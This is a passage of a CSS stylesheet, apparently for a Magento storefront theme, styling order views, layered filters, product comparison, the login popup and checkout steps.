    .sales-order-invoice .order-title-invoice .btn-group > .btn,
    .sales-order-shipment .order-title-shipment .btn-group > .btn {
        display: flex;
        align-items: center;
        height: auto;
        min-height: 34px;
    }

    .sales-order-view .order-title-default .btn-group > .btn span,
    .sales-order-payment .order-title-default .btn-group > .btn span,
    .sales-order-invoice .order-title-invoice .btn-group > .btn span,
    .sales-order-shipment .order-title-shipment .btn-group > .btn span {
        line-height: 1.1;
    }

    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper {
        margin: 30px 0;
    }

    .sales-order-view .page-title-wrapper,
    .sales-order-payment .page-title-wrapper,
    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper,
    .sales-order-creditmemo .page-title-wrapper,
    .vreview-order-review .page-title-wrapper {
        text-align: center;
    }

    .invoice-actions {
        right: 50%;
        transform: translateX(50%);
        width: 180px;
        text-align: center;
        top: -82px;
    }
}

.page-with-filter .filter-options-item-category ol.items li.parent {
    display: none;
}

.page-with-filter .filter-options-item-category ol.items li.current {
    border: 0;
    padding: 0;
    padding-left: 0 !important;
    border-left: none !important;
    font-weight: 400;
    color: #333;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.page-with-filter .filter-options-item-category ol.items li.current a {
    line-height: 1;
    display: block;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a:hover {
    background: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a span {
    line-height: 1;
    display: block;
}

.page-with-filter .filter-options-item {
    border-bottom: 0;
    padding-bottom: 15px;
}

.page-with-filter .filter-options-title {
    padding-top: 15px;
    padding-left: 0 !important;
    padding-right: 20px !important;
    word-break: inherit;
    font-weight: 400;
    line-height: 1.2;
    font-size: 14px;
    text-transform: inherit;
}

.page-with-filter .filter-options-title:after {
    position: absolute;
    right: 10px;
    top: 15px;
    opacity: 0.4;
}

.page-with-filter .filter-options-title:hover:after {
    opacity: 1;
}

.page-with-filter .filter-options-item-category .filter-options-content {
    padding-left: 10px !important;
}

.page-with-filter .filter-options-item-category ol.items ol.items,
.page-with-filter .filter-options-item-category ol.items li,
.page-with-filter .sidebar .filter-options-content {
    padding-left: 0;
}

@media (min-width: 768px) {
    .page-with-filter .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
        line-height: 1;
        position: relative;
        display: flex;
        align-items: center;
    }

    .page-with-filter
        .sidebar
        .filter-content
        .filter-options-item-price
        .item {
        display: block;
    }
}

.page-with-filter .swissup-filter-item-checkbox {
    display: inline-block;
    margin-right: 5px;
}

.page-with-filter .swissup-filter-item-checkbox > div {
    display: inline-block;
    margin-right: 5px;
    height: 20px;
    position: relative;
    width: 20px;
}

.page-with-filter .swissup-filter-item-checkbox > div::after,
.page-with-filter .swissup-filter-item-checkbox > div::before {
    content: "";
    height: 20px;
    left: 0;
    top: 0;
    position: absolute;
    width: 20px;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 100%;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::after {
    border: none;
    border-radius: 0;
}

.page-with-filter #layered-filter-apply-tooltip.arrow-tooltip {
    margin: 8px;
    margin-left: 52px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply-tooltip-items-qty {
    line-height: 1;
    font-weight: 400;
    font-size: 13px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary {
    font-size: 12px;
    height: 32px;
    padding: 5px;
    margin-left: 7px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary
    span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-content .smile-es-range-slider {
    margin-top: 5px;
    padding-right: 33px;
    position: relative;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar {
    position: absolute;
    right: 9px;
    margin: 0;
    top: 2px;
}

@media (max-width: 767px) {
    .page-with-filter
        .filter-options-content
        .smile-es-range-slider
        .actions-toolbar {
        top: 13px;
    }

    .page-with-filter .block.filter.active {
        display: block;
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        overflow: scroll;
        bottom: 0;
        background-color: #fff;
        height: 100%;
    }

    .page-with-filter .filter.active .filter-title {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .page-with-filter .filter.active .filter-options {
        overflow: inherit;
        position: inherit;
        top: auto;
    }
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small {
    color: #fff;
    padding: 3px 6px 5px !important;
    height: 30px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small
    span {
    line-height: 1;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="message-box"] {
    padding: 5px 0 0;
    display: inline-block;
    font-size: 11px;
    display: none;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="from-label"],
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="to-label"] {
    font-size: 11px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-horizontal {
    height: 6px;
    margin-left: 7px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a:last-child {
    margin-left: -12px;
}

.page-with-filter .filter-options-content a {
    color: #333;
    font-weight: 300;
    display: block;
}

.page-with-filter .filter-options-content a:hover {
    color: #000;
    background-color: transparent;
}

.page-with-filter .filter-options-content a .fancy-radio span {
    padding-left: 3px;
    flex: 2 1 auto;
    font-size: 12px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    width: 18px;
    height: 18px;
}

.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="radio"]:checked
    ~ i:after,
.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="checkbox"]:checked
    ~ i:after {
    width: 20px;
    height: 20px;
}

.page-with-filter .filter-options-content a .count {
    font-size: 11px;
    padding-right: 0;
    padding-left: 0;
    display: inline-block;
    letter-spacing: -1px;
}

.page-with-filter .layered-filter-apply-wrapper {
    display: none;
}

.page-with-filter .irs--modern .irs-grid-text {
    color: #a2a2a2;
    font-size: 9px;
}

.page-with-filter .irs--modern .irs-line {
    background-color: #cccccc;
    background: linear-gradient(to bottom, #dddddd 0%, #cccccc 100%);
    border: 1px solid #cccccc;
}

.page-with-filter .irs--modern .irs-min,
.page-with-filter .irs--modern .irs-max {
    color: #ffffff;
    background-color: #cccccc;
}

.page-with-filter .irs--modern .irs-handle {
    border: 0;
    border-radius: 100%;
    width: 13px;
    height: 13px;
    box-shadow: 0 1px 3px #999;
    top: 20px;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(1) {
    display: none;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(2) {
    width: 13px;
    height: 13px;
    border-radius: 100%;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(3) {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    background: #999;
    border: 0;
    top: 4px;
    left: 4px;
}

.page-with-filter .irs--modern .irs-grid-pol {
    background-color: #cccccc;
}

.page-with-filter .irs--modern.irs-with-grid {
    height: 49px;
}

.page-with-filter .irs--modern .irs-grid {
    height: 21px;
}

.page-with-filter .irs-grid-pol {
    height: 8px;
}

.page-with-filter .filter-active {
    margin-top: 4px;
    margin-bottom: 9px;
}

.page-with-filter .filter-active .state-item {
    color: #fff;
    font-size: 13px;
    padding: 7px 10px;
    border: 0;
    padding-right: 25px;
}

.page-with-filter .filter-active .state-item .state-item-remove {
    position: absolute;
    top: 1px;
    right: 10px;
}

.page-with-filter .filter-active .state-item .state-item-icon-cancel {
    margin-left: 0;
    display: block;
}

.page-with-filter .filter-active .filter-active-item-clear-all span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-item-state-reset-url.reset-show {
    position: absolute;
    right: 17px;
    height: 22px;
    background-size: 22px;
    top: 10px;
    width: 22px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-active {
        margin-top: 17px;
        margin-bottom: 0;
        text-align: center;
    }

    .page-with-filter.filter-active {
        background-color: inherit !important;
    }

    .page-with-filter .filter-options-item {
        padding-bottom: 0;
    }

    .page-with-filter .filter-options-title {
        font-size: 15px;
        padding: 12px !important;
        border-bottom: 1px solid #eee;
    }

    .page-with-filter .layered-filter-apply-wrapper {
        display: block;
    }

    .page-with-filter .filter-options-item-category ol.items li,
    .page-with-filter .filter-options-item-category ol.items ol.items {
        padding-left: 0;
    }

    .page-with-filter .swissup-filter-item-checkbox,
    .page-with-filter .swissup-filter-item-checkbox > div {
        margin-right: 0;
        position: absolute;
        left: 0;
        top: -2px;
    }

    .page-with-filter .filter-options-content ol.items ol.items .item,
    .page-with-filter .filter-options-content .item {
        line-height: 1;
        padding: 10px;
        position: relative;
        display: block;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
    }

    .page-with-filter .filter-options-item-price .filter-options-content .item {
        padding: 0 8px 0 3px;
        margin: 0 !important;
    }

    .toolbar.toolbar-products .toolbar-amount {
        text-align: center;
        display: none;
    }

    .page-with-filter .filter-options-content a .fancy-radio span {
        flex: none;
    }

    .page-with-filter .filter-options-title:after {
        top: 13px;
    }

    .page-with-filter .filter-options-content {
        padding: 0;
    }

    .page-with-filter .filter-options-content .smile-es-range-slider {
        padding: 10px 33px 15px 15px;
        border-bottom: 1px solid #eee;
        background: #f9f9f9;
        margin: 0 !important;
    }

    .page-with-filter .filter-options-content .item {
        padding: 15px 10px 15px 20px;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
        margin: 0;
    }
}

@media (max-width: 576px) {
    .page-with-filter .block.filter.active .block-title::before {
        left: 7px;
    }
}

div.block.block-compare {
    padding: 0;
    max-width: 243px;
}

div.block.block-compare .block-title {
    text-align: left;
    margin-bottom: 10px;
    margin-top: 0;
}

div.block.block-compare .block-title strong {
    text-transform: uppercase;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
    line-height: 1;
}

.block-compare .counter {
    color: #333;
}

div.block.block-compare .block-content {
    margin-bottom: 0;
}

div.block.block-compare .empty {
    text-align: left;
    font-size: 13px;
    color: #666;
}

div.block.block-compare .product-items {
    margin: 0;
}

div.block.block-compare .product-items .product-item {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    margin: 0;
}

div.block.block-compare .product-items .product-item .product-item-name {
    margin: 0;
    min-height: 2.4em !important;
    padding: 0 25px 0 0;
    line-height: 1.2;
    font-size: 13px;
    font-family: "Roboto";
    color: #000;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link {
    font-weight: 300;
    min-height: 2.4em;
    color: #333;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link:hover {
    color: #000;
}

div.block.block-compare .action.delete {
    position: absolute;
    right: 12px;
    top: 50%;
    height: auto;
    background-color: transparent;
    padding: 0 !important;
    margin: 0;
    border: 0;
    box-shadow: none;
    width: auto;
    line-height: 1 !important;
    left: auto;
    margin-top: -8px;
}

div.block.block-compare .actions-toolbar {
    margin-top: 10px;
    text-align: left;
}

div.block.block-compare .actions-toolbar > .primary {
    float: none;
    vertical-align: top;
    display: inline-block;
}

div.block.block-compare .actions-toolbar > .secondary {
    display: inline-block;
    vertical-align: top;
}

div.block.block-compare .actions-toolbar > .secondary .btn-link {
    padding: 7px;
    display: inline-block;
}

.bank-box {
    margin: 6px 0;
    font-size: 16px;
}

.bank-box b {
    font-weight: 400;
    color: #000;
}

@media (max-width: 767px) {
    .bank-box {
        padding: 10px 0;
        border: 0;
        width: 100%;
        margin: 0;
        display: block;
        border-top: 1px solid #ddd;
    }
}

ul.compare.wrapper {
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    position: fixed;
    right: 22px;
    bottom: 90px;
}

ul.compare.wrapper .action.compare {
    border-radius: 100%;
    height: 56px;
    width: 56px;
    overflow: hidden;
    text-indent: -666px;
    text-indent: 200%;
    white-space: nowrap;
    padding: 0 !important;
    text-align: center;
    position: relative;
    background-color: #fff;
    bottom: auto;
    right: auto;
    writing-mode: inherit;
    border: 0;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}

ul.compare.wrapper .action.compare:after {
    content: "\f0ec";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 0;
    color: #666;
    font-family: "FontAwesome";
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    left: -20px;
    top: 21px;
}

ul.compare.wrapper .action.compare .counter.qty {
    text-indent: 0;
    display: block;
    color: #666;
    line-height: 1;
    font-size: 9px;
    text-align: center;
    position: relative;
    top: 18px;
    font-weight: 400;
}

ul.compare.wrapper .action.compare .counter.qty:after,
ul.compare.wrapper .action.compare .counter.qty:before {
    display: none;
}

ul.compare.wrapper .action.compare:hover,
ul.compare.wrapper .action.compare:focus,
ul.compare.wrapper .action.compare:active {
    background: #f6f6f6;
}

ul.compare.wrapper .action.compare:visited {
    background-color: #fff;
}

.table-wrapper.comparison {
    border: 1px solid #ddd;
    background-color: #fff;
}

.catalog-product_compare-index .column.main {
    position: relative;
}

.catalog-product_compare-index .action.print {
    width: 20%;
    margin: 0 0 8px 0;
    float: right;
}

.catalog-product_compare-index .page-main {
    padding-top: 30px;
    padding-bottom: 30px;
}

.table-comparison .cell.remove {
    height: 0;
    position: relative;
}

.table-comparison .cell.remove .action.delete {
    background: transparent;
    box-shadow: none;
    border: 0;
    padding: 5px !important;
    height: auto;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.5;
    z-index: 9;
}

.table-comparison .cell.remove .action.delete:hover {
    opacity: 1;
}

.table-comparison .cell.remove .action.delete:before {
    color: #333;
    font-size: 16px;
}

.table-comparison thead {
    background: transparent;
}

.table-comparison thead tr td,
.table-comparison thead tr th {
    border: 0 !important;
    padding: 0;
    background: transparent;
    position: relative;
}

.catalog-product_compare-index .header.wrapper.is_stuck {
    position: relative !important;
}

.catalog-product_compare-index .header.wrapper.is_stuck + div {
    display: none !important;
}

.catalog-product_compare-index .table-comparison thead tr th.label.product {
    display: table-cell;
    justify-content: inherit;
    align-items: inherit;
    flex-direction: inherit;
    height: 100%;
    text-align: center;
    margin: 0 auto;
    background-color: #fff;
    text-align: center;
    padding: 10px !important;
    border-right: 1px solid #ddd !important;
    vertical-align: middle;
}

.table-comparison .tgl-flip + .tgl-btn {
    height: 34px !important;
    width: 130px !important;
    margin: auto;
}

.table-comparison thead tr .product-item-photo .product-image-container {
    width: 100% !important;
}

.catalog-product_compare-index .table-comparison .product-item-photo {
    width: 100% !important;
    margin: 0 auto !important;
}

.table-comparison .cell {
    padding: 0 !important;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
}

.table-comparison .product-image-wrapper {
    padding-bottom: 83% !important;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
    text-align: center;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: vertical;
    height: auto;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.table-comparison .price-box {
    text-align: center;
    border-top: 1px solid #ddd;
    padding: 10px 5px;
    margin: 0;
}

.table-comparison .price-box .price-container .price-including-tax .price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    font-weight: 400;
    color: #333 !important;
}

.table-comparison .product-item-actions {
    display: none;
}

.table-comparison .cell .attribute.value {
    padding: 10px;
}

.table-comparison .cell.label .attribute.label {
    padding: 10px;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    line-height: 1.2;
    font-size: 13px;
}

.catalog-product_compare-index .table-comparison tbody th {
    background-color: rgba(0, 0, 0, 0.02);
    position: relative;
    z-index: 2;
}

.table-comparison .features-list li {
    position: relative;
    padding-left: 10px;
    font-size: 13px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.table-comparison .features-list li:before {
    left: -4px;
    top: -1px;
    height: 18px;
    width: 8px;
}

.table-comparison thead tr th.label.product p.heading {
    margin-bottom: 20px;
    font-weight: 300;
    line-height: 1.3;
    font-size: 16px;
}

@media (max-width: 767px) {
    .table-comparison thead tr td.label.remove,
    .table-comparison thead tr th.label.product {
        position: relative;
    }
}

@media (max-width: 576px) {
    .catalog-product_compare-index .action.print {
        height: auto;
        padding: 6px 12px !important;
        font-size: 13px;
        top: -46px;
    }
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    -webkit-transform: inherit;
    transform: inherit;
}

.popup-authentication .modal-header {
    position: absolute;
    z-index: 3;
    right: 0;
    top: 0;
    padding: 20px;
}

.block-authentication .block-title {
    margin: 0 0 5px !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    text-align: left;
    padding: 20px !important;
}

.modal-popup .action-close {
    padding: 10px;
    font-size: 18px;
    line-height: 1;
    margin: 4px;
    opacity: 0.5;
}

.modal-popup .action-close:hover {
    opacity: 1;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    font-size: 20px;
    top: 0;
}

.modal-popup .modal-title {
    margin: auto;
    text-align: center;
}

.popup-authentication .block-authentication {
    border-top: 0 !important;
    display: flex;
    justify-content: center;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 30px;
    margin: 0;
    font-weight: 400;
    text-align: center;
    display: block;
    font-family: "Roboto Condensed";
    letter-spacing: -0.5px;
}

.popup-authentication .form.form-login {
    text-align: left;
}

.popup-authentication .form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.popup-authentication .form .fieldset > .field {
    margin: 0;
}

.popup-authentication .block-new-customer .actions-toolbar {
    margin-top: 0 !important;
    text-align: center;
}

.popup-authentication .block-new-customer .actions-toolbar .primary {
    float: none !important;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: uppercase;
}

.popup-authentication .block-content {
    margin-bottom: 0;
}

.popup-authentication .block[class] {
    padding: 0 20px 0 0 !important;
}

.popup-authentication .block[class] + .block {
    padding: 0 0 0 20px !important;
}

.popup-authentication .block.block-swissup-social-login[class] {
    order: -1 !important;
    margin-bottom: 25px;
}

.popup-authentication .block.block-swissup-social-login[class] .block-title {
    display: none;
}

.popup-authentication .block-authentication .block-new-customer p,
.popup-authentication .block-authentication .after-logo {
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.5px;
    text-align: center;
}

.popup-authentication .block-authentication .block-new-customer ul {
    padding-left: 20px;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 20px;
    display: flex;
    flex-direction: column;
    margin: 2em auto 3em auto;
}

.popup-authentication .block-authentication .block-new-customer ul li {
    position: relative;
}

.popup-authentication .block-authentication .block-new-customer ul li:before {
    content: "";
    position: absolute;
    left: -23px;
    top: -2px;
    height: 25px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.popup-authentication .primary .action.action-login.secondary {
    text-transform: uppercase;
}

.popup-authentication .block-authentication .actions-toolbar .secondary {
    margin: 0;
    padding: 0;
    cursor: initial;
}

.popup-authentication div[aria-labelledby="block-new-customer-heading"] {
    justify-content: center;
}

.popup-authentication .block.block-swissup-social-login {
    text-align: center;
    border-top: 0 !important;
    margin-top: 8px !important;
    padding: 0 !important;
}

.popup-authentication .block.block-swissup-social-login::before,
.popup-authentication .block[class] + .block:before {
    display: none !important;
}

.popup-authentication .block.block-swissup-social-login .block-title {
    margin-bottom: 15px !important;
}

.popup-authentication .block.block-swissup-social-login .block-title strong {
    font-size: 18px;
}

.popup-authentication
    .block-authentication
    .block.block-swissup-social-login
    ul.buttons {
    padding: 0;
    justify-content: space-between;
    display: flex;
    margin: 0;
    flex-direction: row;
}

.popup-authentication .block-swissup-social-login .buttons li {
    box-sizing: border-box;
    list-style: none;
    cursor: pointer;
    padding: 0;
    margin: 0;
    width: 47%;
}

.popup-authentication .block-swissup-social-login .buttons a {
    font-family: "Roboto";
    color: #fff;
    text-align: left;
    font-weight: 400;
    font-size: 16px;
    padding: 0.4em;
    border-radius: 6px;
    height: 37px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    color: #fff;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    height: auto;
    width: 20px;
    text-align: center;
    position: initial;
    border-radius: 3px;
    margin-right: 0.3em;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    height: auto;
    width: 26px;
}

.block-swissup-social-login .buttons li.google a .icon {
    display: flex;
    height: auto;
    width: 19px;
    top: 9px;
    left: 7px;
    padding: 3px;
    border-radius: 2px;
}

.block-swissup-social-login .buttons li.google a .icon img {
    width: 14px;
    height: 14px;
    top: -3px;
}

.popup-authentication .block-swissup-social-login .block-content {
    margin-bottom: 0 !important;
}

@media (min-width: 768px) {
    .customer-account-create .block-swissup-social-login {
        margin: auto;
    }

    .addressmodal #dinamic_map {
        width: 60%;
    }
}

.block-swissup-social-login .buttons {
    justify-content: center;
}

@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide {
        left: 0 !important;
    }

    .popup-authentication .block-authentication .block-title strong {
        font-size: 22px;
    }

    .popup-authentication .block-authentication .block-new-customer p,
    .popup-authentication .block-authentication .after-logo {
        font-size: 14px;
    }

    .popup-authentication .modal-inner-wrap {
        margin: auto !important;
        margin-top: 30px !important;
        min-height: inherit;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        min-height: inherit;
        position: relative;
    }

    .popup-authentication .block-authentication {
        display: flex;
        flex-flow: column;
    }

    .popup-authentication .block-authentication .block.block-new-customer {
        order: 2;
        padding: 15px 0 0 !important;
        border-top: 1px solid #ddd;
    }

    .popup-authentication .block-authentication .block.block-customer-login {
        padding: 0 !important;
        border-top: 0;
        margin-top: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-flow: row-reverse;
        margin-bottom: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar
        .primary {
        margin-bottom: 0;
    }

    .popup-authentication .block-authentication .block-new-customer ul {
        margin: 20px 0 20px;
        text-align: center;
        padding-left: 0;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        ul
        li:before {
        display: none;
    }

    .popup-authentication
        .block-authentication
        .block.block-new-customer
        .actions-toolbar
        .primary {
        width: auto;
    }

    .popup-authentication .block.block-swissup-social-login {
        margin-top: 0 !important;
    }

    .popup-authentication
        .block-authentication
        .actions-toolbar
        .secondary
        a.action {
        padding: 0 !important;
        height: auto;
    }

    .popup-authentication .block-swissup-social-login .buttons a .icon {
        top: 6px;
    }

    .block-swissup-social-login .buttons li.google a .icon {
        top: 10px;
    }
}

.page-print .page-wrapper {
    background-color: #fff !important;
}

.page-print .logo {
    padding: 20px 0;
}

@media (max-width: 767px) {
    .page-print .logo {
        margin: auto;
        display: block;
        padding: 0;
        text-align: center;
        margin-top: -30px;
    }

    .page-print .logo img {
        display: inline-block;
    }

    .page-print .copyright {
        display: none;
    }
}

/*Checkout*/
.checkout-index-index .header.wrapper {
    padding-bottom: 15px;
}

.checkout-index-index .page-header .header.content {
    height: auto;
}

.checkout-index-index .checkout-container {
    margin: 35px 0 50px;
}

.checkout-index-index .opc-progress-bar {
    margin: 10px 0 20px;
    text-align: center;
}

.checkout-index-index .account-title-section {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index aside.opc-sidebar .modal-header {
    border-bottom: 0;
    display: none;
}

.checkout-index-index aside.opc-sidebar .modal-content {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary {
    background: transparent;
    border: 0;
    border-radius: 0;
    margin: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .title {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .table-totals .totals.discount .title {
    font-family: roboto;
    font-weight: 400;
    font-size: 14px;
    padding: 0;
    color: #212529;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .items-in-cart {
    background: #fff;
    border: 1px solid #ccc;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title {
    margin-bottom: 0;
    border-bottom: 1px solid #ddd !important;
    padding: 10px !important;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title:after {
    position: absolute;
    right: 10px;
    top: 10px;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong {
    font-size: 16px;
    font-weight: 400;
    margin: 0;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong:before {
    content: "Hay ";
}

.checkout-index-index .opc-block-summary .minicart-items-wrapper {
    padding: 0;
    margin: 0;
}

.checkout-index-index .opc-block-summary .minicart-items .product-item {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container {
    margin: auto 10px auto 0;
}

.checkout-index-index
    .minicart-items
    .product-item-details
    .price-excluding-tax {
    margin-bottom: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container
    .product-image-wrapper {
    border: 1px solid #ddd;
    height: 75px;
    width: 75px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details {
    padding: 0;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {
    display: block;
    margin: 0;
    padding: 5px 0;
}

.checkout-index-index
    .opc-block-summary
    .product-item
    .product-item-name-block {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details
    .product-item-name {
    min-height: auto !important;
    line-height: 1.2;
    padding: 0;
    color: #000;
    display: block;
    margin-bottom: 5px;
}

.checkout-index-index .opc-block-summary .product-item .price {
    font-size: 1.4rem;
    font-weight: 400;
    color: #000;
}

.checkout-index-index .minicart-items .product-item-details .details-qty {
    margin-top: 0;
    color: #333;
    font-weight: 300;
}

.checkout-index-index #checkout-step-shipping,
.checkout-index-index #checkout-step-shipping_method,
.checkout-index-index .checkout-billing-address,
.checkout-index-index .payment-option.discount-code,
.checkout-index-index #checkout-payment-method-load {
    background: #fff;
    border: 1px solid #ddd;
    padding: 20px;
    margin-top: 9px;
    position: relative;
    margin-bottom: 30px;
}

.checkout-index-index .payment-option.discount-code {
    margin: 20px 0 60px;
    position: relative;
}

.checkout-index-index .payment-option.discount-code .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .form.form-shipping-address {
    max-width: inherit;
    margin: 0;
    padding: 0;
}

.checkout-index-index .checkout-shipping-address .step-title,
.checkout-index-index .checkout-shipping-method .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index .opc-wrapper {
    padding-top: 11px;
}

@media (min-height: 740px) and (min-width: 768px) {
    .checkout-index-index .opc-sidebar {
        top: 80px;
    }
}

.checkout-index-index .table-checkout-shipping-method .row {
    display: table;
    margin: 0;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .table-checkout-shipping-method .row td:first-child {
    width: 30px;
}

.checkout-index-index .table-checkout-shipping-method .row td {
    width: auto;
    display: table-cell;
    border: 0 !important;
    vertical-align: middle;
    padding: 10px;
    font-weight: 300;
}

.checkout-index-index .table-checkout-shipping-method thead {
    display: none;
}

.checkout-index-index .table-checkout-shipping-method tbody .col-price {
    font-weight: 400;
    color: #000;
    font-size: 16px;
    width: 120px;
}

.checkout-index-index .table-checkout-shipping-method .col-method {
    position: relative;
}

.checkout-index-index .table-checkout-shipping-method .col-method input {
    opacity: 0;
    visibility: hidden;
}

.checkout-index-index .table-checkout-shipping-method .col-method input + i {
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i:after,
.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input
    + i:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 6px;
    left: 6px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input[type="radio"]
